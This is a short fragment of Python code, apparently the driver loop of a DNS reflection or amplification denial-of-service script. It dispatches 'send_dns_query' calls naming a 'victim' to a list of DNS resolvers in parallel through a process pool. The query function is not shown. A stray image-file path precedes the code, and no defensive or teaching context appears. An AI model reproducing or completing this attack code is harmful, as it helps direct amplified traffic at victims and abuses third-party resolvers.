 num_processes = len(dns_resolvers)
pool = Pool(processes=num_processes)
results = [pool.apply_async(send_dns_query, args=(victim, dns_resolver, domain)) for dns_resolver in dns_resolvers]
for result in results:
    result.get()